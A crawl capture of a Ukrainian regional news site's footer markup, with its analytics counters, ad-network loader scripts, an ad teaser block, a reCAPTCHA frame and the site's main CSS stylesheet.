	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.mixadvert.com/show/load/?id=11141&id_name=YyAdo&teaser_name=ofSRNYz&block_name=BATiQB&ban_teaser=&r=0.22658551560201934&host=promin.cv.ua&ref=
body_size: 1454
content:

	    var block = document.getElementById("MIXADV_11141");
	    var text = '<a href=\"https://mixadvert.com\" target=\"_blank\" rel=\"nofollow noopener\"><div class=\"teaser_block_logo_11141\"></div></a><div id=\"teaser_block_table_11141\"></div><style>#MIXADV_11141 {     width: 100%;     max-width: 940px !important;     position: relative;     margin: auto } /* #MIXADV_11141>a {     display: block;     width: 70px;     height: 20px;     top: 4px;     left: 4px;     position: absolute;     z-index: 999; }  #MIXADV_11141>a:before {     top: 0;     left: 0;     overflow: hidden;     content: \"\";     display: block;     position: absolute;     border-radius: 2px;     width: 15px;     height: 16px;     background: #fff url(https://mixadvert.com/images/logo/block_head.png) no-repeat left/ 66px;     transition: width 500ms ease-in-out }  #MIXADV_11141>a:hover:before {     width: 70px } */ #teaser_block_table_11141 {     width: 100%;     max-width: 940px;     margin: auto;     border-collapse: separate;     border-spacing: 4px;     font-family: Tahoma, sans-serif;      display: -webkit-flex;     display: -ms-flexbox;     display: flex;     -webkit-justify-content: space-between;     -ms-flex-pack: justify;     justify-content: space-between;     -webkit-flex-wrap: wrap;     -ms-flex-wrap: wrap;     flex-wrap: wrap; } .teaser_block_td_11141 {     width: 33%;     vertical-align: top;     position: relative;     box-sizing: border-box;     padding: 3px;     background: #fff;     text-align: center;     border: 1px solid #eaeaea;     transition: border 300ms ease-in-out; } .teaser_block_td_11141:hover {     border-color: #f00 } .teaser_div_img_11141 {     max-width: 100%;     /*! max-height: 200px; */     overflow: hidden;     margin: auto;     outline: none } .teaser_block_img_11141 {     width: 100%;     height: auto;     outline: none;     /*  -webkit-animation-name: scale;  animation-name: scale;  -webkit-animation-duration: 3s;  animation-duration: 3s;  -webkit-animation-timing-function: linear;  animation-timing-function: linear;  -webkit-animation-iteration-count: infinite;  animation-iteration-count: infinite;  -webkit-animation-direction: alternate;  animation-direction: alternate;  -webkit-animation-delay: .2s;  animation-delay: .2s  */ } .teaser_block_title_11141 {     font-weight: 700;     font-size: 16px;     line-height: 20px !important;     max-height: 60px;     overflow: hidden } .teaser_block_title_11141 a {     text-decoration: none;     color: #000 !important;     transition: color 300ms ease-in-out } .teaser_block_td_11141:hover .teaser_block_title_11141 a {     color: #f00!important } .teaser_block_text_11141 {     margin-top: 3px;     font-size: 13px;     line-height: 15px;     max-height: 30px;     overflow: hidden } .teaser_block_text_11141 a {     color: #9b9b9b !important;     text-decoration: none } .teaser_block_cost_11141 {     display: none } .teaser_block_button_11141 {     display: none } @media (min-width: 480px) and (max-width: 650px) {     .teaser_block_td_11141:last-child {         /*display: none;*/     }     .teaser_block_td_11141 {         width: 33%;     } } @media screen and (max-width: 480px) {     #teaser_block_table_11141 tr {         display: flex;         flex-direction: column;     }     .teaser_block_td_11141 {         width: 100%;     }     .teaser_div_img_11141 {         width: 100%;         max-width: 420px;     }     .teaser_block_td_11141:last-child {         /*display: none;*/     }     .teaser_block_td_11141:nth-child(3) {         /*display: none;*/     } } @media screen and (max-width: 900px) {     #teaser_block_table_11141 {         height: auto;     } } @-webkit-keyframes scale {     from {         -webkit-transform: scale(1);         transform: scale(1)     }     to {         -webkit-transform: scale(1.1);         transform: scale(1.1)     } } @keyframes scale {     from {         -webkit-transform: scale(1);         transform: scale(1)     }     to {         -webkit-transform: scale(1.1);         transform: scale(1.1)     } } /*ad style*/  .teaser_block_title_11141 {     text-decoration: none;     color: #000 !important;     transition: color 300ms ease-in-out } .teaser_block_title_11141 {     color: #f00!important } .teaser_block_text_11141 {     color: #9b9b9b !important;     text-decoration: none }</style>';
	    block.innerHTML = text; 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y1i_fn6JkMdzy_z3lRImWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767700473030');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://promin.cv.ua/templates/promin/css/style.css
body_size: 10233
content:
@import 'normalize.css';
@import 'social-likes_flat.css';

/* `FontFace

-----------------------------------------------------------------------------------*/
@font-face {

    font-family: 'PT Sans Regular';

    src: url('../fonts/pt_sans_regular-webfont.eot');

    src: url('../fonts/pt_sans_regular-webfont.eot?#iefix') format('embedded-opentype'),

         /*url('../fonts/pt_sans_regular-webfont.woff') format('woff'),*/

         url('../fonts/pt_sans_regular-webfont.ttf') format('truetype');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'PT Sans Bold';

    src: url('../fonts/pt_sans_bold-webfont.eot');

    src: url('../fonts/pt_sans_bold-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/pt_sans_bold-webfont.woff') format('woff'),

         url('../fonts/pt_sans_bold-webfont.ttf') format('truetype');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'PT Sans Italic';

    src: url('../fonts/pt_sans_italic-webfont.eot');

    src: url('../fonts/pt_sans_italic-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/pt_sans_italic-webfont.woff') format('woff'),

         url('../fonts/pt_sans_italic-webfont.ttf') format('truetype');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: "PT Sans Narrow Regular";

    src: url('../fonts/PTN57F-webfont.eot');

    src: url('../fonts/PTN57F-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/PTN57F-webfont.woff') format('woff'),

         url('../fonts/PTN57F-webfont.ttf') format('truetype'),

         url('../fonts/PTN57F-webfont.svg#pt_sans_narrowregular') format('svg');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'PT Sans Narrow Bold';

    src: url('../fonts/PTN77F-webfont.eot');

    src: url('../fonts/PTN77F-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/PTN77F-webfont.woff') format('woff'),

         url('../fonts/PTN77F-webfont.ttf') format('truetype'),

         url('../fonts/PTN77F-webfont.svg#pt_sans_narrowbold') format('svg');

    font-weight: normal;
    font-style: normal;



}


/* `Main

-----------------------------------------------------------------------------------*/

.social_menu li a, .search_btn:before, .all_topics, .news_views, .news_comments, .video_icon, .photo_icon, .poll_icon, .anons_icon, .allnews:after, .edit_date, .stories_views, .stories_comments,
.play_icon, .top_views, .top_comments, .developer, .service_buttons i, .login-btn, .pmlinks a:before, .profile_cell:before, .attachment:before, #totop{
    background:url(../images/sprite.png) 0 0 no-repeat;
}

* {
    margin-top:0;
    margin-bottom:0;
    margin-right:0;
    margin-left:0;
    padding:0;
}
*, *:before, *:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
image{
    border:0;
}
a img,:link img,:visited img,:hover img {
    border:0;
}
a{
    color:#303030;
    font-size:16px;
    text-decoration:underline;
}
a:hover {
    color:#BC3434;
    text-decoration:none;
}
h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input {
    margin:0;
    padding:0;
}
textarea{
    border:1px solid #ccc;
    padding:5px;
}
input:focus, textarea:focus {
    outline:none;
}
button:focus{
    outline:none;
}
h1, h2, h3, h4, h5, h6 {font-weight:normal;font-family:Arial, sans-serif;}
h1 {font-size:24px;line-height:30px;}
h2 {font-size:22px;line-height:25px;}
h3 {font-size:20px;}
h4 {font-size:18px;}
h5, h6 {font-size: 16px;}
ul, ol{
    padding: 0;
    margin: 0;
}
input[type="checkbox"], input[type="radio"] {
    width: auto;
    height: auto;
    padding: 0;
    margin: 3px 5px 5px 0;
}
.cf:before,
.cf:after {
  content: " ";
  display: table;
}
.cf:after {
  clear: both;
}
 .cf {
  *zoom: 1;
}

.current_date{
    font-family: "PT Sans Regular";
}
.top_topics span, .main_news_title, .hblock h4, .side_header, .last_news_title, .stories_title, .photo_header, .photo_title, .video_title, .short_title2,
 .video_icon, .photo_icon, .anons_icon, .poll_icon, .edit_date, .top_news_category .main_news:first-of-type .main_news_title, .related_news_post h3 {
    font-family: "PT Sans Narrow Regular";
}
.main_news:first-of-type .main_news_title, .imp .last_news_title, .tabs_header, .post_title ,.short_title, .short_title3, .read_more, .site_button{
    font-family: "PT Sans Narrow Bold";

}

html{
    padding:0px;
}
body{
    background:#f1f1f1;
    font-family:'PT Sans Regular', Arial, sans-serif;
    font-size:16px;
    height:100%;
    margin:0;
    padding:0;
    color:#303030;
    -webkit-font-smoothing: antialiased !important;
}
.header{
    /* background-color: #433535; */
    background-color: #404040;
    width:100%;
    z-index: 999;
    white-space:nowrap;
}
.wrap{
    width: 1160px;
    margin: 0 auto;
    position: relative;
}
.header>.wrap{
    padding-top: 20px;
    padding-bottom: 20px;
}
.top_adv{
    background-color: #342A2B;
    height: 90px;
    width: 100%;
    overflow: hidden;
    text-align: center;
}
.content_adv{
    /*height: 90px;*/
    min-height: 50px;
    width: 100%;
    overflow: hidden;
    text-align: center;
    margin: 0 0 25px 0;
}
.logo{
    width:250px;
    height:50px;
    display: block;
    float: left;
}
.logo a{
    display: block;
}
.logo a:hover{
    opacity: 0.8;
}

/* weather.tpl */
.current_date, .weather_widget{
    float: left;
    width:calc((100% - 250px - 310px)/2);
    height: 20px;
    line-height: 20px;
    margin: 15px 0;
    text-align: center;
    color: #bbb;
    font-size: 16px;
}
.city_name, .SinoptikInformer, .siT, .degrees{
    display: inline-block !important;
}

#SinoptikInformer{
    width: auto !important;
}
#SinoptikInformer .siHeader, #SinoptikInformer .siFooter, #SinoptikInformer .siLinks, #SinoptikInformer .siCityName,
#SinoptikInformer .siInf, #SinoptikInformer .weatherIco, #SinoptikInformer .siTerm{
    display: none !important;
}
#SinoptikInformer .siBody, #SinoptikInformer .siCity{
    border: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
}
#SinoptikInformer.SinoptikInformer .siBodyContent .siLeft, #SinoptikInformer.SinoptikInformer .siBodyContent .siLeft .siT{
    width: auto !important;
    padding: 0 !important;
    font-size: 20px !important;
}
.degrees{
    color: #fff;
    font-size: 18px;
}
/* */

/* social.tpl */
.social_menu{
    list-style: none;
    display: block;
    float: right;
    height: 40px;
    width: 270px;
    margin:5px  40px 0 0;
}
.social_menu li{
    display: block;
    float: left;
    color: #909090;
    margin: 0 5px 0 0;
}
.social_menu li a{
    display:block;
    height: 40px;
    width: 40px;
    border: 1px solid rgba(255,255,255,0.1);
    color: #909090;
    font-size: 14px;
    text-decoration: none;
    position: relative;
}
.social_menu li a.vk_icon{
    background-position: -1px -1px;
}
.social_menu li a.tw_icon{
    background-position: -1px -41px;
}
.social_menu li a.fb_icon{
    background-position: -1px -81px;
}
.social_menu li a.yt_icon{
    background-position: -1px -121px;
}
.social_menu li a.gp_icon{
    background-position: -1px -161px;
}
.social_menu li a.rss_icon{
    background-position: -1px -201px;
}
.social_menu li a:hover{
    border-color: rgba(255,255,255,0.2);
    background-color: rgba(255,255,255,0.05);
}

/**/

.nav-wrap{
    position: relative;
    /*height: 60px;*/
    height: 40px;
    background-color: #BC3434;
}
.header>.nav-wrap.wrap{
    padding: 0;
}
.nav{
    display:block;
    position: relative;
    width:100%;
 /* padding-right: 60px;*/
    padding-right: 40px;
    overflow: hidden;
    height:60px;
    z-index: 100;
}
.nav-btn{
    border:0;
    line-height: 39px;
    color: #fff;
    display: none;
    background-color: transparent;
    padding: 1px 15px 0 15px;
    text-transform: uppercase;
    border-right: 1px solid rgba(0,0,0,0.15);
    font-family: "PT Sans Bold";
}
.nav ul{
    list-style: none;
    max-width: 100%;
    overflow: hidden;
/*  height: 60px;*/
    height: 40px;
}
.nav li{
    float: left;
}
.nav li a{
    display: block;
    padding: 0 25px;
    /*line-height: 60px;*/
    line-height: 40px;
    font-size: 16px;
    text-transform: uppercase;
    float: left;
    text-decoration: none;
    color:#fff;
    border-right: 1px solid rgba(0,0,0,0.15);
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
}
.nav li a:hover, .nav-btn:hover{
    background-color: rgba(255,255,255,0.2);
}
/* Поиск */
.searchblock{
    /*height:60px;*/
    /*width: 60px;*/
    height: 40px;
    width: 40px;
    position:absolute;
    right: 0;
    top: 0;
    z-index: 200;
}
.search_btn{
    /*width: 60px;
    height: 60px;*/
    width: 40px;
    height: 40px;
    border:0;
    background-color: transparent;
    background-color: rgba(255,255,255,0.1);
}
.search_btn:hover{
    background-color: rgba(255,255,255,0.2);
}
.search_btn:before{
    content: "";
    display: block;
    position: absolute;
    top: 0px;
    right: 8px;
    width: 30px;
    height: 30px;
    background-position: -40px 0;
}
.search_panel{
    display: none;
    position: absolute;
    top: 70px;
    right: 0;
    height: 60px;
    padding: 10px;
    width: 300px;
    background-color: #e1e1e1;
    border-top: 2px solid #BC3434;
}
.search_panel:before{
    position: absolute;
    display: block;
    content: "";
    top: -12px;
    right: 25px;
    width: 0;
    height: 0;
    border:0;
    border:5px solid transparent;
    border-bottom-color:#BC3434 !important;
}
.searchform{
    color:#303030;
    width:100%;
    height:40px;
    line-height:20px;
    padding:10px;
    border:0;
    margin: 0;
    font-size:16px;
    background-color:#fff;
    overflow:hidden;
}
input.searchbt {
    width:0;
    height:0;
    border:0;
    display: none;
    position: absolute;
}



/* login.tpl  */
.login-btn{
    width:40px;
    height: 40px;
    background-position:-40px -180px;
    position: absolute;
    top: 25px;
    right: 0;
    cursor: pointer;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    transition: ease 0.2s all;
    background-color: transparent;
    background-color: rgba(255,255,255,0.1);
}
.login-btn:hover{
    background-color: rgba(255,255,255,0.3);
}
.login_block{
    display: none;
    position: absolute;
    top: 78px;
    right: 0;
    width: 200px;
    background-color: #fff;
    z-index: 300;
    border:5px solid #e1e1e1;
}
.login_block:before{
    position: absolute;
    content: "";
    top: -19px;
    right: 7px;
    width: 0;
    height: 0;
    border:8px solid transparent;
    border-bottom-color: #e1e1e1;
}
.profile_menu{
    list-style: none;
    width: 100%;
}
.profile_menu li{
    display: block;
}
.profile_menu li a{
    height: 35px;
    padding: 10px 10px 10px 25px;
    line-height: 15px;
    display: block;
    color: #909090;
    font-size: 14px;
    text-decoration: none;
    position: relative;
}
.profile_menu li a:before{
    content: "";
    position: absolute;
    width: 5px;
    height: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: #d1d1d1;
    left: 10px;
    top: 14px;
}
.profile_menu li a:hover{
    background-color: #e1e1e1;
    color: #202020;
    text-decoration: none;
}
.profile_link:hover{
    background-color: #e1e1e1 !important;
    color: #fff;
}
.profile_avatar{
    height: 20px;
    max-width: 30px;
    margin: -2px 10px 0 0;
    overflow: hidden;
    float: left;
    display: block;
}
.profile_avatar img{
    min-width: 20px;
    max-width: 30px;
}
.profile_menu li a.logout{
    color: #fb4d4d;
}
.profile_menu li a.profile_link{
    background-color: #f1f1f1;
    color: #505050;
    padding: 10px;
}
.profile_menu li a.profile_link:before{
    display: none;
}
.profile_menu li a i{
    font-style: normal;
    display: block;
    position: absolute;
    top: 9px;
    right: 10px;
    background-color: #f1f1f1;
    color: #202020;
    font-size: 12px;
    line-height: 15px;
    padding: 2px 5px 0 5px;
}
.login_form{
    margin: 17px 20px;
}
.login_form label{
    color: #909090;
    font-size: 14px;
    display: block;
    margin: 0 0 10px 0;
    line-height: 15px;
}
.login_form label a{
    font-size: 14px;
    color: #BC3434;
}
.login_form label a:hover{
    color: #909090;
}
.login_form .inp{
    width: 150px;
    border:1px solid #e1e1e1;
    height: 35px;
    background-color: #fff;
    padding: 0 0 0 10px;
    color: #909090;
    font-size: 14px;
    margin: 0 0 15px 0;
}
.login_form .not_save_label{
   font-size: 12px;
   height: 15px;
   line-height: 15px;
   display: inline-block;
   position: relative;
}


.ch_box_save{
    display: inline-block;
}
.enter-btn{
    width: 100%;
    height: 40px;
    line-height: 38px;
    border:1px solid #BC3434 !important;
    background-color:#BC3434;
    color: #fff;
    font-size: 16px;
}
.enter-btn:hover{
    background-color: rgba(72,122,189,0.5) !important;
}
.reg-link{
    margin: 10px 0 0 0;
}
.reg-link a{
    font-size: 14px;
    color: #BC3434;
}
.reg-link a:hover{
    color: #909090;
}
/* LOGIN end  */


.container{
    width: 100%;
}
.content{
    background-color: #fff;
    padding: 25px 25px 0 25px;
}
.left{
    float: left;
    width: 845px;
}
.right{
    float: right;
    width: 240px;
    margin: 0 0 0 0;
}
.hblock{
    /*margin: 0 0 40px 0;*/
    margin: 0 0 20px 0;
}
.hblock h4, .side_header{
    font-size: 24px;
    line-height: 24px;
    padding: 0 0 6px 0;
    margin-bottom: 10px;
    color: #303030;
    text-transform: uppercase;
    border-bottom: 1px solid #BC3434;
}

.hblock h4 a, .side_header a{
    font-size: 24px;
    color: #505050;
    text-decoration: none;
}
.hblock h4 a:hover, .side_header a:hover{
    color: #909090;
}
.top_topics{
    height: 30px;
    margin: 0 0 25px 0;
    background-color: #f1f1f1;
    line-height: 30px;
    overflow: hidden;
}
.top_topics span{
    display: inline-block;
    background-color: #BC3434;
    padding: 0 10px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
}
.top_topics a{
    font-size: 16px;
    text-decoration: none;
    margin: 0 0 0 25px;
}
.all_topics{
    display: block;
    float: right;
    width: 30px;
    height: 30px;
    background-color: #e1e1e1;
    background-position: -40px -40px;
}
.all_topics:hover{
    background-color: #c1c1c1;
}

.left_left{
    float: left;
    width: 480px;
}
.left_middle{
    float: left;
    width: 340px;
    margin: 0 0 0 25px;
}
.hblock > .left_middle h4{
    margin-bottom: 0;
}

/* main_news.tpl */
.main_news{
    width: 240px;
    height: 160px;
    float: left;
    overflow: hidden;
    position: relative;
    margin: 0 0 1px 0;
}
a.post_img{
    color: #fff;
}
.main_news:first-of-type{
    width: 480px;
    height: 320px;
    float:none;
    overflow: hidden;
    position: relative;
    margin: 0 0 1px 0;
}
.main_news:first-of-type .main_news_title{
    font-size: 26px;
    line-height: 30px;
}
.main_news:nth-of-type(3), .main_news:nth-of-type(5){
    width: 239px;
    margin: 0 0 1px 1px !important;
}
.post_img{
    display: block;
    position: relative;
    overflow: hidden;
    height: 100%;
    width: 100%;
    background-position: center center;
    background-size: cover;
    color: #fff;
    text-decoration: none;
}
.post_img:before{
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.3);
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.2s all;
    z-index: 2;
}
.post_img:hover:before{
    background-color: rgba(0,0,0,0.8);
}
.gradient_info{
    text-shadow:0 0 1px rgba(0,0,0,0.3);
    position: absolute;
    bottom: -34px;
    -webkit-transition:all 0.1s ease;
    -moz-transition:all 0.1s ease;
    transition: ease 0.1s all;
    left: 0;
    width: 100%;
    z-index: 2;
    min-height: 30px;
    padding: 0 20px 20px 20px;
    background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.9))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* IE10+ */
    background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 ); /* IE6-9 */
}
.main_news_title{
    font-size: 18px;
    line-height: 20px;
    margin: 0 0 10px 0;
}
.video_icon, .photo_icon, .poll_icon, .anons_icon, .edit_date{
    height: 14px;
    padding:0 0 0 17px ;
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 14px;
    /*color: #b348bd;*/
    color:#990000;
}
.video_icon{
    background-position: -80px -20px;
}
.photo_icon{
    background-position: -129px -20px;
}
.poll_icon{
    background-position: -80px -20px;
}
.anons_icon{
    background-position: -80px -20px;
}
.edit_date{
    background-position: -80px -40px;
}
.news_date{
    /*color: #b348bd;*/
    color: #bbb;
    font-size: 10px;
    text-transform: uppercase;
    height: 12px;
    margin: 0 0 10px 0;
}
.main_news a:hover .gradient_info{
    bottom: 0;
}
.news_counts{
    font-size: 11px;
    height: 14px;
    line-height: 14px;
}
.news_views{
    background-position: -80px 2px;
    padding: 0 0 0 15px;
    margin: 0 10px 0 0;
}
.news_comments{
    background-position: -140px 2px;
    padding: 0 0 0 15px;
}

.top_news_category .main_news{
    width: 281px;
    height: 187px;
    float: left;
    overflow: hidden;
    position: relative;
    margin: 0 1px 25px 0;
}

.top_news_category .main_news:first-of-type .main_news_title{
    font-size: 18px;
    line-height: 20px;
}
.top_news_category .main_news:nth-of-type(3n){
    margin: 0 0 25px 0 !important;
}



/* last_news.tpl */
.last_time{
    margin:2px 0 0 -50px;
    float: left;
    font-size: 13px;
    color: #BC3434;
}
a.last_news{
    display: block;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    /*padding:10px 0 10px 50px;*/
    padding:10px 0 0 50px;
    position: relative;
    border-bottom: 1px solid #e1e1e1;
    text-decoration: none;
}
a.last_news_toptop{
    display: block;
    -webkit-transition:0.2s all;
    -moz-transition:0.2s all;
    transition:0.2s all;
    padding:10px 0 10px 20px;
    position: relative;
    border-bottom: 1px solid #e1e1e1;
    text-decoration: none;
}
a.last_news:hover, a.last_news_toptop:hover{
}
a.last_news .last_news_title, a.last_news_toptop{
    color: #303030;
    /*
    font-size: 17px;
    line-height: 17px; */
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;
}

a.last_news:hover .last_news_title{
    color: #BC3434;
}
a.last_news:hover, a.last_news_toptop:hover{
    background-color: #fafafa;
}
.imp .last_time{
    background-color: #BC3434;
    color: #fff;
    padding: 2px 3px 0 3px;
    line-height: 16px;
    margin:0 0 0 -50px;
}
.allnews{
    /* height: 60px; */
    line-height: 20px;
    color: #BC3434;
    font-size: 16px;
    text-decoration: none;
    display: block;
    padding: 10px 0;
    text-align: center;
    border-bottom: 1px solid #e1e1e1;
}
